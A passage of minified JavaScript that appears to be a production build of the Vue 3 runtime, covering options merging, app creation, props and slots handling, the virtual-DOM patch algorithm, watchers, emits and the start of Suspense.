U(X,B){Y(B)?B.forEach(pe=>X(pe.bind(n))):B&&X(B.bind(n))}if(U(uu,u),U(Xs,h),U(fu,d),U(Il,_),U(Pl,b),U(Ol,T),U(Hl,G),U(pu,x),U(hu,H),U(Gn,v),U(Ll,y),U(du,I),Y(M))if(M.length){const X=e.exposed||(e.exposed={});M.forEach(B=>{Object.defineProperty(X,B,{get:()=>n[B],set:pe=>n[B]=pe,enumerable:!0})})}else e.exposed||(e.exposed={});w&&e.render===rt&&(e.render=w),V!=null&&(e.inheritAttrs=V),O&&(e.components=O),K&&(e.directives=K),I&&Qs(e)}function _u(e,t,n=rt){Y(e)&&(e=_s(e));for(const r in e){const s=e[r];let o;ue(s)?"default"in s?o=Le(s.from||r,s.default,!0):o=Le(s.from||r):o=Le(s),me(o)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>o.value,set:i=>o.value=i}):t[r]=o}}function Ao(e,t,n){Qe(Y(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Dl(e,t,n,r){let s=r.includes(".")?ta(n,r):()=>n[r];if(de(e)){const o=t[e];J(o)&&an(s,o)}else if(J(e))an(s,e.bind(n));else if(ue(e))if(Y(e))e.forEach(o=>Dl(o,t,n,r));else{const o=J(e.handler)?e.handler.bind(n):t[e.handler];J(o)&&an(s,o,e)}}function Ul(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:s,optionsCache:o,config:{optionMergeStrategies:i}}=e.appContext,l=o.get(t);let a;return l?a=l:!s.length&&!n&&!r?a=t:(a={},s.length&&s.forEach(f=>mr(a,f,i,!0)),mr(a,t,i)),ue(t)&&o.set(t,a),a}function mr(e,t,n,r=!1){const{mixins:s,extends:o}=t;o&&mr(e,o,n,!0),s&&s.forEach(i=>mr(e,i,n,!0));for(const i in t)if(!(r&&i==="expose")){const l=bu[i]||n&&n[i];e[i]=l?l(e[i],t[i]):t[i]}return e}const bu={data:Po,props:Oo,emits:Oo,methods:Sn,computed:Sn,beforeCreate:xe,created:xe,beforeMount:xe,mounted:xe,beforeUpdate:xe,updated:xe,beforeDestroy:xe,beforeUnmount:xe,destroyed:xe,unmounted:xe,activated:xe,deactivated:xe,errorCaptured:xe,serverPrefetch:xe,components:Sn,directives:Sn,watch:wu,provide:Po,inject:vu};function Po(e,t){return t?e?function(){return be(J(e)?e.call(this,this):e,J(t)?t.call(this,this):t)}:t:e}function vu(e,t){return Sn(_s(e),_s(t))}function _s(e){if(Y(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function xe(e,t){return e?[...new Set([].concat(e,t))]:t}function Sn(e,t){return e?be(Object.create(null),e,t):t}function Oo(e,t){return e?Y(e)&&Y(t)?[...new Set([...e,...t])]:be(Object.create(null),ko(e),ko(t??{})):t}function wu(e,t){if(!e)return t;if(!t)return e;const n=be(Object.create(null),e);for(const r in t)n[r]=xe(e[r],t[r]);return n}function Bl(){return{app:null,config:{isNativeTag:Wi,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Eu=0;function Su(e,t){return function(r,s=null){J(r)||(r=be({},r)),s!=null&&!ue(s)&&(s=null);const o=Bl(),i=new WeakSet,l=[];let a=!1;const f=o.app={_uid:Eu++,_component:r,_props:s,_container:null,_context:o,_instance:null,version:lf,get config(){return o.config},set config(c){},use(c,...u){return i.has(c)||(c&&J(c.install)?(i.add(c),c.install(f,...u)):J(c)&&(i.add(c),c(f,...u))),f},mixin(c){return o.mixins.includes(c)||o.mixins.push(c),f},component(c,u){return u?(o.components[c]=u,f):o.components[c]},directive(c,u){return u?(o.directives[c]=u,f):o.directives[c]},mount(c,u,h){if(!a){const d=f._ceVNode||ye(r,s);return d.appContext=o,h===!0?h="svg":h===!1&&(h=void 0),u&&t?t(d,c):e(d,c,h),a=!0,f._container=c,c.__vue_app__=f,Hr(d.component)}},onUnmount(c){l.push(c)},unmount(){a&&(Qe(l,f._instance,16),e(null,f._container),delete f._container.__vue_app__)},provide(c,u){return o.provides[c]=u,f},runWithContext(c){const u=Ft;Ft=f;try{return c()}finally{Ft=u}}};return f}}let Ft=null;function ln(e,t){if(Ee){let n=Ee.provides;const r=Ee.parent&&Ee.parent.provides;r===n&&(n=Ee.provides=Object.create(r)),n[e]=t}}function Le(e,t,n=!1){const r=Kt();if(r||Ft){let s=Ft?Ft._context.provides:r?r.parent==null||r.ce?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(s&&e in s)return s[e];if(arguments.length>1)return n&&J(t)?t.call(r&&r.proxy):t}}function Zs(){return!!(Kt()||Ft)}const Wl={},Vl=()=>Object.create(Wl),Kl=e=>Object.getPrototypeOf(e)===Wl;function Tu(e,t,n,r=!1){const s={},o=Vl();e.propsDefaults=Object.create(null),ql(e,t,s,o);for(const i in e.propsOptions[0])i in s||(s[i]=void 0);n?e.props=r?s:ht(s):e.type.props?e.props=s:e.props=o,e.attrs=o}function Ru(e,t,n,r){const{props:s,attrs:o,vnode:{patchFlag:i}}=e,l=te(s),[a]=e.propsOptions;let f=!1;if((r||i>0)&&!(i&16)){if(i&8){const c=e.vnode.dynamicProps;for(let u=0;u<c.length;u++){let h=c[u];if(Ir(e.emitsOptions,h))continue;const d=t[h];if(a)if(oe(o,h))d!==o[h]&&(o[h]=d,f=!0);else{const _=Ke(h);s[_]=bs(a,l,_,d,e,!1)}else d!==o[h]&&(o[h]=d,f=!0)}}}else{ql(e,t,s,o)&&(f=!0);let c;for(const u in l)(!t||!oe(t,u)&&((c=Vt(u))===u||!oe(t,c)))&&(a?n&&(n[u]!==void 0||n[c]!==void 0)&&(s[u]=bs(a,l,u,void 0,e,!0)):delete s[u]);if(o!==l)for(const u in o)(!t||!oe(t,u))&&(delete o[u],f=!0)}f&&ut(e.attrs,"set","")}function ql(e,t,n,r){const[s,o]=e.propsOptions;let i=!1,l;if(t)for(let a in t){if(nn(a))continue;const f=t[a];let c;s&&oe(s,c=Ke(a))?!o||!o.includes(c)?n[c]=f:(l||(l={}))[c]=f:Ir(e.emitsOptions,a)||(!(a in r)||f!==r[a])&&(r[a]=f,i=!0)}if(o){const a=te(n),f=l||le;for(let c=0;c<o.length;c++){const u=o[c];n[u]=bs(s,a,u,f[u],e,!oe(f,u))}}return i}function bs(e,t,n,r,s,o){const i=e[n];if(i!=null){const l=oe(i,"default");if(l&&r===void 0){const a=i.default;if(i.type!==Function&&!i.skipFactory&&J(a)){const{propsDefaults:f}=s;if(n in f)r=f[n];else{const c=Wt(s);r=f[n]=a.call(null,t),c()}}else r=a;s.ce&&s.ce._setProp(n,r)}i[0]&&(o&&!l?r=!1:i[1]&&(r===""||r===Vt(n))&&(r=!0))}return r}const Cu=new WeakMap;function Gl(e,t,n=!1){const r=n?Cu:t.propsCache,s=r.get(e);if(s)return s;const o=e.props,i={},l=[];let a=!1;if(!J(e)){const c=u=>{a=!0;const[h,d]=Gl(u,t,!0);be(i,h),d&&l.push(...d)};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}if(!o&&!a)return ue(e)&&r.set(e,en),en;if(Y(o))for(let c=0;c<o.length;c++){const u=Ke(o[c]);Mo(u)&&(i[u]=le)}else if(o)for(const c in o){const u=Ke(c);if(Mo(u)){const h=o[c],d=i[u]=Y(h)||J(h)?{type:h}:be({},h),_=d.type;let b=!1,T=!0;if(Y(_))for(let S=0;S<_.length;++S){const v=_[S],g=J(v)&&v.name;if(g==="Boolean"){b=!0;break}else g==="String"&&(T=!1)}else b=J(_)&&_.name==="Boolean";d[0]=b,d[1]=T,(b||oe(d,"default"))&&l.push(u)}}const f=[i,l];return ue(e)&&r.set(e,f),f}function Mo(e){return e[0]!=="$"&&!nn(e)}const eo=e=>e==="_"||e==="_ctx"||e==="$stable",to=e=>Y(e)?e.map($e):[$e(e)],xu=(e,t,n)=>{if(t._n)return t;const r=Sl((...s)=>to(t(...s)),n);return r._c=!1,r},Yl=(e,t,n)=>{const r=e._ctx;for(const s in e){if(eo(s))continue;const o=e[s];if(J(o))t[s]=xu(s,o,r);else if(o!=null){const i=to(o);t[s]=()=>i}}},zl=(e,t)=>{const n=to(t);e.slots.default=()=>n},Jl=(e,t,n)=>{for(const r in t)(n||!eo(r))&&(e[r]=t[r])},ku=(e,t,n)=>{const r=e.slots=Vl();if(e.vnode.shapeFlag&32){const s=t._;s?(Jl(r,t,n),n&&Gi(r,"_",s,!0)):Yl(t,r)}else t&&zl(e,t)},Au=(e,t,n)=>{const{vnode:r,slots:s}=e;let o=!0,i=le;if(r.shapeFlag&32){const l=t._;l?n&&l===1?o=!1:Jl(s,t,n):(o=!t.$stable,Yl(t,s)),i=t}else t&&(zl(e,t),i={default:1});if(o)for(const l in s)!eo(l)&&i[l]==null&&delete s[l]},ve=oa;function Pu(e){return Ql(e)}function Ou(e){return Ql(e,su)}function Ql(e,t){const n=kr();n.__VUE__=!0;const{insert:r,remove:s,patchProp:o,createElement:i,createText:l,createComment:a,setText:f,setElementText:c,parentNode:u,nextSibling:h,setScopeId:d=rt,insertStaticContent:_}=e,b=(p,m,E,k=null,R=null,A=null,$=void 0,N=null,L=!!m.dynamicChildren)=>{if(p===m)return;p&&!Ye(p,m)&&(k=C(p),Ae(p,R,A,!0),p=null),m.patchFlag===-2&&(L=!1,m.dynamicChildren=null);const{type:P,ref:z,shapeFlag:F}=m;switch(P){case Dt:T(p,m,E,k);break;case ge:S(p,m,E,k);break;case xn:p==null&&v(m,E,k,$);break;case Ce:O(p,m,E,k,R,A,$,N,L);break;default:F&1?w(p,m,E,k,R,A,$,N,L):F&6?K(p,m,E,k,R,A,$,N,L):(F&64||F&128)&&P.process(p,m,E,k,R,A,$,N,L,W)}z!=null&&R?on(z,p&&p.ref,A,m||p,!m):z==null&&p&&p.ref!=null&&on(p.ref,null,A,p,!0)},T=(p,m,E,k)=>{if(p==null)r(m.el=l(m.children),E,k);else{const R=m.el=p.el;m.children!==p.children&&f(R,m.children)}},S=(p,m,E,k)=>{p==null?r(m.el=a(m.children||""),E,k):m.el=p.el},v=(p,m,E,k)=>{[p.el,p.anchor]=_(p.children,m,E,k,p.el,p.anchor)},g=({el:p,anchor:m},E,k)=>{let R;for(;p&&p!==m;)R=h(p),r(p,E,k),p=R;r(m,E,k)},y=({el:p,anchor:m})=>{let E;for(;p&&p!==m;)E=h(p),s(p),p=E;s(m)},w=(p,m,E,k,R,A,$,N,L)=>{m.type==="svg"?$="svg":m.type==="math"&&($="mathml"),p==null?x(m,E,k,R,A,$,N,L):I(p,m,R,A,$,N,L)},x=(p,m,E,k,R,A,$,N)=>{let L,P;const{props:z,shapeFlag:F,transition:q,dirs:Q}=p;if(L=p.el=i(p.type,A,z&&z.is,z),F&8?c(L,p.children):F&16&&G(p.children,L,null,k,R,Jr(p,A),$,N),Q&&nt(p,null,k,"created"),H(L,p,p.scopeId,$,k),z){for(const ae in z)ae!=="value"&&!nn(ae)&&o(L,ae,null,z[ae],A,k);"value"in z&&o(L,"value",null,z.value,A),(P=z.onVnodeBeforeMount)&&Me(P,k,p)}Q&&nt(p,null,k,"beforeMount");const ee=Xl(R,q);ee&&q.beforeEnter(L),r(L,m,E),((P=z&&z.onVnodeMounted)||ee||Q)&&ve(()=>{P&&Me(P,k,p),ee&&q.enter(L),Q&&nt(p,null,k,"mounted")},R)},H=(p,m,E,k,R)=>{if(E&&d(p,E),k)for(let A=0;A<k.length;A++)d(p,k[A]);if(R){let A=R.subTree;if(m===A||_r(A.type)&&(A.ssContent===m||A.ssFallback===m)){const $=R.vnode;H(p,$,$.scopeId,$.slotScopeIds,R.parent)}}},G=(p,m,E,k,R,A,$,N,L=0)=>{for(let P=L;P<p.length;P++){const z=p[P]=N?Rt(p[P]):$e(p[P]);b(null,z,m,E,k,R,A,$,N)}},I=(p,m,E,k,R,A,$)=>{const N=m.el=p.el;let{patchFlag:L,dynamicChildren:P,dirs:z}=m;L|=p.patchFlag&16;const F=p.props||le,q=m.props||le;let Q;if(E&&Ot(E,!1),(Q=q.onVnodeBeforeUpdate)&&Me(Q,E,m,p),z&&nt(m,p,E,"beforeUpdate"),E&&Ot(E,!0),(F.innerHTML&&q.innerHTML==null||F.textContent&&q.textContent==null)&&c(N,""),P?M(p.dynamicChildren,P,N,E,k,Jr(m,R),A):$||B(p,m,N,null,E,k,Jr(m,R),A,!1),L>0){if(L&16)V(N,F,q,E,R);else if(L&2&&F.class!==q.class&&o(N,"class",null,q.class,R),L&4&&o(N,"style",F.style,q.style,R),L&8){const ee=m.dynamicProps;for(let ae=0;ae<ee.length;ae++){const ie=ee[ae],Pe=F[ie],Te=q[ie];(Te!==Pe||ie==="value")&&o(N,ie,Pe,Te,R,E)}}L&1&&p.children!==m.children&&c(N,m.children)}else!$&&P==null&&V(N,F,q,E,R);((Q=q.onVnodeUpdated)||z)&&ve(()=>{Q&&Me(Q,E,m,p),z&&nt(m,p,E,"updated")},k)},M=(p,m,E,k,R,A,$)=>{for(let N=0;N<m.length;N++){const L=p[N],P=m[N],z=L.el&&(L.type===Ce||!Ye(L,P)||L.shapeFlag&198)?u(L.el):E;b(L,P,z,null,k,R,A,$,!0)}},V=(p,m,E,k,R)=>{if(m!==E){if(m!==le)for(const A in m)!nn(A)&&!(A in E)&&o(p,A,m[A],null,R,k);for(const A in E){if(nn(A))continue;const $=E[A],N=m[A];$!==N&&A!=="value"&&o(p,A,N,$,R,k)}"value"in E&&o(p,"value",m.value,E.value,R)}},O=(p,m,E,k,R,A,$,N,L)=>{const P=m.el=p?p.el:l(""),z=m.anchor=p?p.anchor:l("");let{patchFlag:F,dynamicChildren:q,slotScopeIds:Q}=m;Q&&(N=N?N.concat(Q):Q),p==null?(r(P,E,k),r(z,E,k),G(m.children||[],E,z,R,A,$,N,L)):F>0&&F&64&&q&&p.dynamicChildren?(M(p.dynamicChildren,q,E,R,A,$,N),(m.key!=null||R&&m===R.subTree)&&Zl(p,m,!0)):B(p,m,E,z,R,A,$,N,L)},K=(p,m,E,k,R,A,$,N,L)=>{m.slotScopeIds=N,p==null?m.shapeFlag&512?R.ctx.activate(m,E,k,$,L):Z(m,E,k,R,A,$,L):ne(p,m,L)},Z=(p,m,E,k,R,A,$)=>{const N=p.component=ef(p,k,R);if(qn(p)&&(N.ctx.renderer=W),tf(N,!1,$),N.asyncDep){if(R&&R.registerDep(N,U,$),!p.el){const L=N.subTree=ye(ge);S(null,L,m,E),p.placeholder=L.el}}else U(N,p,m,E,R,A,$)},ne=(p,m,E)=>{const k=m.component=p.component;if(Wu(p,m,E))if(k.asyncDep&&!k.asyncResolved){X(k,m,E);return}else k.next=m,k.update();else m.el=p.el,k.vnode=m},U=(p,m,E,k,R,A,$)=>{const N=()=>{if(p.isMounted){let{next:F,bu:q,u:Q,parent:ee,vnode:ae}=p;{const He=ea(p);if(He){F&&(F.el=ae.el,X(p,F,$)),He.asyncDep.then(()=>{p.isUnmounted||N()});return}}let ie=F,Pe;Ot(p,!1),F?(F.el=ae.el,X(p,F,$)):F=ae,q&&rn(q),(Pe=F.props&&F.props.onVnodeBeforeUpdate)&&Me(Pe,ee,F,ae),Ot(p,!0);const Te=Qr(p),Ge=p.subTree;p.subTree=Te,b(Ge,Te,u(Ge.el),C(Ge),p,R,A),F.el=Te.el,ie===null&&Lr(p,Te.el),Q&&ve(Q,R),(Pe=F.props&&F.props.onVnodeUpdated)&&ve(()=>Me(Pe,ee,F,ae),R)}else{let F;const{el:q,props:Q}=m,{bm:ee,m:ae,parent:ie,root:Pe,type:Te}=p,Ge=kt(m);if(Ot(p,!1),ee&&rn(ee),!Ge&&(F=Q&&Q.onVnodeBeforeMount)&&Me(F,ie,m),Ot(p,!0),q&&fe){const He=()=>{p.subTree=Qr(p),fe(q,p.subTree,p,R,null)};Ge&&Te.__asyncHydrate?Te.__asyncHydrate(q,p,He):He()}else{Pe.ce&&Pe.ce._def.shadowRoot!==!1&&Pe.ce._injectChildStyle(Te);const He=p.subTree=Qr(p);b(null,He,E,k,p,R,A),m.el=He.el}if(ae&&ve(ae,R),!Ge&&(F=Q&&Q.onVnodeMounted)){const He=m;ve(()=>Me(F,ie,He),R)}(m.shapeFlag&256||ie&&kt(ie.vnode)&&ie.vnode.shapeFlag&256)&&p.a&&ve(p.a,R),p.isMounted=!0,m=E=k=null}};p.scope.on();const L=p.effect=new el(N);p.scope.off();const P=p.update=L.run.bind(L),z=p.job=L.runIfDirty.bind(L);z.i=p,z.id=p.uid,L.scheduler=()=>Js(z),Ot(p,!0),P()},X=(p,m,E)=>{m.component=p;const k=p.vnode.props;p.vnode=m,p.next=null,Ru(p,m.props,k,E),Au(p,m.children,E),gt(),Eo(p),mt()},B=(p,m,E,k,R,A,$,N,L=!1)=>{const P=p&&p.children,z=p?p.shapeFlag:0,F=m.children,{patchFlag:q,shapeFlag:Q}=m;if(q>0){if(q&128){wt(P,F,E,k,R,A,$,N,L);return}else if(q&256){pe(P,F,E,k,R,A,$,N,L);return}}Q&8?(z&16&&je(P,R,A),F!==P&&c(E,F)):z&16?Q&16?wt(P,F,E,k,R,A,$,N,L):je(P,R,A,!0):(z&8&&c(E,""),Q&16&&G(F,E,k,R,A,$,N,L))},pe=(p,m,E,k,R,A,$,N,L)=>{p=p||en,m=m||en;const P=p.length,z=m.length,F=Math.min(P,z);let q;for(q=0;q<F;q++){const Q=m[q]=L?Rt(m[q]):$e(m[q]);b(p[q],Q,E,null,R,A,$,N,L)}P>z?je(p,R,A,!0,!1,F):G(m,E,k,R,A,$,N,L,F)},wt=(p,m,E,k,R,A,$,N,L)=>{let P=0;const z=m.length;let F=p.length-1,q=z-1;for(;P<=F&&P<=q;){const Q=p[P],ee=m[P]=L?Rt(m[P]):$e(m[P]);if(Ye(Q,ee))b(Q,ee,E,null,R,A,$,N,L);else break;P++}for(;P<=F&&P<=q;){const Q=p[F],ee=m[q]=L?Rt(m[q]):$e(m[q]);if(Ye(Q,ee))b(Q,ee,E,null,R,A,$,N,L);else break;F--,q--}if(P>F){if(P<=q){const Q=q+1,ee=Q<z?m[Q].el:k;for(;P<=q;)b(null,m[P]=L?Rt(m[P]):$e(m[P]),E,ee,R,A,$,N,L),P++}}else if(P>q)for(;P<=F;)Ae(p[P],R,A,!0),P++;else{const Q=P,ee=P,ae=new Map;for(P=ee;P<=q;P++){const Ne=m[P]=L?Rt(m[P]):$e(m[P]);Ne.key!=null&&ae.set(Ne.key,P)}let ie,Pe=0;const Te=q-ee+1;let Ge=!1,He=0;const yn=new Array(Te);for(P=0;P<Te;P++)yn[P]=0;for(P=Q;P<=F;P++){const Ne=p[P];if(Pe>=Te){Ae(Ne,R,A,!0);continue}let et;if(Ne.key!=null)et=ae.get(Ne.key);else for(ie=ee;ie<=q;ie++)if(yn[ie-ee]===0&&Ye(Ne,m[ie])){et=ie;break}et===void 0?Ae(Ne,R,A,!0):(yn[et-ee]=P+1,et>=He?He=et:Ge=!0,b(Ne,m[et],E,null,R,A,$,N,L),Pe++)}const mo=Ge?Mu(yn):en;for(ie=mo.length-1,P=Te-1;P>=0;P--){const Ne=ee+P,et=m[Ne],yo=m[Ne+1],_o=Ne+1<z?yo.el||yo.placeholder:k;yn[P]===0?b(null,et,E,_o,R,A,$,N,L):Ge&&(ie<0||P!==mo[ie]?Ze(et,E,_o,2):ie--)}}},Ze=(p,m,E,k,R=null)=>{const{el:A,type:$,transition:N,children:L,shapeFlag:P}=p;if(P&6){Ze(p.component.subTree,m,E,k);return}if(P&128){p.suspense.move(m,E,k);return}if(P&64){$.move(p,m,E,W);return}if($===Ce){r(A,m,E);for(let F=0;F<L.length;F++)Ze(L[F],m,E,k);r(p.anchor,m,E);return}if($===xn){g(p,m,E);return}if(k!==2&&P&1&&N)if(k===0)N.beforeEnter(A),r(A,m,E),ve(()=>N.enter(A),R);else{const{leave:F,delayLeave:q,afterLeave:Q}=N,ee=()=>{p.ctx.isUnmounted?s(A):r(A,m,E)},ae=()=>{A._isLeaving&&A[ct](!0),F(A,()=>{ee(),Q&&Q()})};q?q(A,ee,ae):ae()}else r(A,m,E)},Ae=(p,m,E,k=!1,R=!1)=>{const{type:A,props:$,ref:N,children:L,dynamicChildren:P,shapeFlag:z,patchFlag:F,dirs:q,cacheIndex:Q}=p;if(F===-2&&(R=!1),N!=null&&(gt(),on(N,null,E,p,!0),mt()),Q!=null&&(m.renderCache[Q]=void 0),z&256){m.ctx.deactivate(p);return}const ee=z&1&&q,ae=!kt(p);let ie;if(ae&&(ie=$&&$.onVnodeBeforeUnmount)&&Me(ie,m,p),z&6)Yn(p.component,E,k);else{if(z&128){p.suspense.unmount(E,k);return}ee&&nt(p,null,m,"beforeUnmount"),z&64?p.type.remove(p,m,E,W,k):P&&!P.hasOnce&&(A!==Ce||F>0&&F&64)?je(P,m,E,!1,!0):(A===Ce&&F&384||!R&&z&16)&&je(L,m,E),k&&qt(p)}(ae&&(ie=$&&$.onVnodeUnmounted)||ee)&&ve(()=>{ie&&Me(ie,m,p),ee&&nt(p,null,m,"unmounted")},E)},qt=p=>{const{type:m,el:E,anchor:k,transition:R}=p;if(m===Ce){Gt(E,k);return}if(m===xn){y(p);return}const A=()=>{s(E),R&&!R.persisted&&R.afterLeave&&R.afterLeave()};if(p.shapeFlag&1&&R&&!R.persisted){const{leave:$,delayLeave:N}=R,L=()=>$(E,A);N?N(p.el,A,L):L()}else A()},Gt=(p,m)=>{let E;for(;p!==m;)E=h(p),s(p),p=E;s(m)},Yn=(p,m,E)=>{const{bum:k,scope:R,job:A,subTree:$,um:N,m:L,a:P}=p;yr(L),yr(P),k&&rn(k),R.stop(),A&&(A.flags|=8,Ae($,p,m,E)),N&&ve(N,m),ve(()=>{p.isUnmounted=!0},m)},je=(p,m,E,k=!1,R=!1,A=0)=>{for(let $=A;$<p.length;$++)Ae(p[$],m,E,k,R)},C=p=>{if(p.shapeFlag&6)return C(p.component.subTree);if(p.shapeFlag&128)return p.suspense.next();const m=h(p.anchor||p.el),E=m&&m[Xc];return E?h(E):m};let D=!1;const j=(p,m,E)=>{p==null?m._vnode&&Ae(m._vnode,null,null,!0):b(m._vnode||null,p,m,null,null,null,E),m._vnode=p,D||(D=!0,Eo(),hr(),D=!1)},W={p:b,um:Ae,m:Ze,r:qt,mt:Z,mc:G,pc:B,pbc:M,n:C,o:e};let re,fe;return t&&([re,fe]=t(W)),{render:j,hydrate:re,createApp:Su(j,re)}}function Jr({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Ot({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Xl(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Zl(e,t,n=!1){const r=e.children,s=t.children;if(Y(r)&&Y(s))for(let o=0;o<r.length;o++){const i=r[o];let l=s[o];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=s[o]=Rt(s[o]),l.el=i.el),!n&&l.patchFlag!==-2&&Zl(i,l)),l.type===Dt&&l.patchFlag!==-1&&(l.el=i.el),l.type===ge&&!l.el&&(l.el=i.el)}}function Mu(e){const t=e.slice(),n=[0];let r,s,o,i,l;const a=e.length;for(r=0;r<a;r++){const f=e[r];if(f!==0){if(s=n[n.length-1],e[s]<f){t[r]=s,n.push(r);continue}for(o=0,i=n.length-1;o<i;)l=o+i>>1,e[n[l]]<f?o=l+1:i=l;f<e[n[o]]&&(o>0&&(t[r]=n[o-1]),n[o]=r)}}for(o=n.length,i=n[o-1];o-- >0;)n[o]=i,i=t[i];return n}function ea(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:ea(t)}function yr(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Iu=Symbol.for("v-scx"),Lu=()=>Le(Iu);function Hu(e,t){return no(e,null,t)}function an(e,t,n){return no(e,t,n)}function no(e,t,n=le){const{immediate:r,deep:s,flush:o,once:i}=n,l=be({},n),a=t&&r||!t&&o!=="post";let f;if(hn){if(o==="sync"){const d=Lu();f=d.__watcherHandles||(d.__watcherHandles=[])}else if(!a){const d=()=>{};return d.stop=rt,d.resume=rt,d.pause=rt,d}}const c=Ee;l.call=(d,_,b)=>Qe(d,c,_,b);let u=!1;o==="post"?l.scheduler=d=>{ve(d,c&&c.suspense)}:o!=="sync"&&(u=!0,l.scheduler=(d,_)=>{_?d():Js(d)}),l.augmentJob=d=>{t&&(d.flags|=4),u&&(d.flags|=2,c&&(d.id=c.uid,d.i=c))};const h=zc(e,t,l);return hn&&(f?f.push(h):a&&h()),h}function Nu(e,t,n){const r=this.proxy,s=de(e)?e.includes(".")?ta(r,e):()=>r[e]:e.bind(r,r);let o;J(t)?o=t:(o=t.handler,n=t);const i=Wt(this),l=no(s,o.bind(r),n);return i(),l}function ta(e,t){const n=t.split(".");return()=>{let r=e;for(let s=0;s<n.length&&r;s++)r=r[n[s]];return r}}const $u=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${Ke(t)}Modifiers`]||e[`${Vt(t)}Modifiers`];function ju(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||le;let s=n;const o=t.startsWith("update:"),i=o&&$u(r,t.slice(7));i&&(i.trim&&(s=n.map(c=>de(c)?c.trim():c)),i.number&&(s=n.map(cs)));let l,a=r[l=Ur(t)]||r[l=Ur(Ke(t))];!a&&o&&(a=r[l=Ur(Vt(t))]),a&&Qe(a,e,6,s);const f=r[l+"Once"];if(f){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,Qe(f,e,6,s)}}const Fu=new WeakMap;function na(e,t,n=!1){const r=n?Fu:t.emitsCache,s=r.get(e);if(s!==void 0)return s;const o=e.emits;let i={},l=!1;if(!J(e)){const a=f=>{const c=na(f,t,!0);c&&(l=!0,be(i,c))};!n&&t.mixins.length&&t.mixins.forEach(a),e.extends&&a(e.extends),e.mixins&&e.mixins.forEach(a)}return!o&&!l?(ue(e)&&r.set(e,null),null):(Y(o)?o.forEach(a=>i[a]=null):be(i,o),ue(e)&&r.set(e,i),i)}function Ir(e,t){return!e||!Bn(t)?!1:(t=t.slice(2).replace(/Once$/,""),oe(e,t[0].toLowerCase()+t.slice(1))||oe(e,Vt(t))||oe(e,t))}function Qr(e){const{type:t,vnode:n,proxy:r,withProxy:s,propsOptions:[o],slots:i,attrs:l,emit:a,render:f,renderCache:c,props:u,data:h,setupState:d,ctx:_,inheritAttrs:b}=e,T=pr(e);let S,v;try{if(n.shapeFlag&4){const y=s||r,w=y;S=$e(f.call(w,y,c,u,d,h,_)),v=l}else{const y=t;S=$e(y.length>1?y(u,{attrs:l,slots:i,emit:a}):y(u,null)),v=t.props?l:Uu(l)}}catch(y){kn.length=0,mn(y,e,1),S=ye(ge)}let g=S;if(v&&b!==!1){const y=Object.keys(v),{shapeFlag:w}=g;y.length&&w&7&&(o&&y.some(Fs)&&(v=Bu(v,o)),g=_t(g,v,!1,!0))}return n.dirs&&(g=_t(g,null,!1,!0),g.dirs=g.dirs?g.dirs.concat(n.dirs):n.dirs),n.transition&&fn(g,n.transition),S=g,pr(T),S}function Du(e,t=!0){let n;for(let r=0;r<e.length;r++){const s=e[r];if(Bt(s)){if(s.type!==ge||s.children==="v-if"){if(n)return;n=s}}else return}return n}const Uu=e=>{let t;for(const n in e)(n==="class"||n==="style"||Bn(n))&&((t||(t={}))[n]=e[n]);return t},Bu=(e,t)=>{const n={};for(const r in e)(!Fs(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function Wu(e,t,n){const{props:r,children:s,component:o}=e,{props:i,children:l,patchFlag:a}=t,f=o.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&a>=0){if(a&1024)return!0;if(a&16)return r?Io(r,i,f):!!i;if(a&8){const c=t.dynamicProps;for(let u=0;u<c.length;u++){const h=c[u];if(i[h]!==r[h]&&!Ir(f,h))return!0}}}else return(s||l)&&(!l||!l.$stable)?!0:r===i?!1:r?i?Io(r,i,f):!0:!!i;return!1}function Io(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let s=0;s<r.length;s++){const o=r[s];if(t[o]!==e[o]&&!Ir(n,o))return!0}return!1}function Lr({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const _r=e=>e.__isSuspense;let vs=0;const Vu={name:"Suspense",__isSuspense:!0,process(e,t,n,r,s,o,i,l,a,f){if(e==null)Ku(t,n,r,s,o,i,l,a,f);else{if(o&&o.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}qu(e,t,n,r,s,i,l,a,f)}},hydrate:Gu,normalize:Yu},ra=Vu;function $n(e,t){const n=e.props&&e.props[t];J(n)&&n()}function Ku(e,t,n,r,s,o,i,l,a){const{p:f,o:{createElement:c}}=a,u=c("div"),h=e.suspense=sa(e,s,r,t,u,n,o,i,l,a);f(null,h.pendingBranch=e.ssContent,u,null,r,h,o,i),h.deps>0?($n(e,"onPending"),$n(e,"onFallback"),f(null,e.ssFallback,t,n,r,null,o,i),cn(h,e.ssFallback)):h.resolve(!1,!0)}function qu(e,t,n,r,s,o,i,l,{p:a,um:f,o:{createElement:c}}){const u=t.suspense=e.suspense;u.vnode=t,t.el=e.el;const 